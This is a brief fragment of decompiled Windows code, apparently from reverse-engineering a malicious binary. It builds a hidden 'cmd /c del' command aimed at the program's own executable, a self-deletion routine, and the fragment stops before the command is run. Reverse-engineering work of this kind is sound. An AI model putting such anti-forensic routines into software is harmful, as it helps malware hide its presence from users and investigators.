 CHAR Filename[260]; // [esp+4Ch] [ebp-30Ch] BYREF
CHAR String1[260]; // [esp+150h] [ebp-208h] BYREF
CHAR Buffer[260]; // [esp+254h] [ebp-104h] BYREF
if ( GetModuleFileNameA(0, Filename, 0x104u)
&& GetShortPathNameA(Filename, Filename, 0x104u)
&& GetEnvironmentVariableA(Name, Buffer, 0x104u) )
{
lstrcpyA(String1, aCDel);
lstrcatA(String1, Filename);
lstrcatA(String1, aNul);
pExecInfo.hwnd = 0;
pExecInfo.lpDirectory = 0;
pExecInfo.nShow = 0;
pExecInfo.cbSize = 60;
pExecInfo.lpVerb = aOpen;
pExecInfo.lpFile = Buffer;
pExecInfo.lpParameters = String1;
pExecInfo.fMask = 64;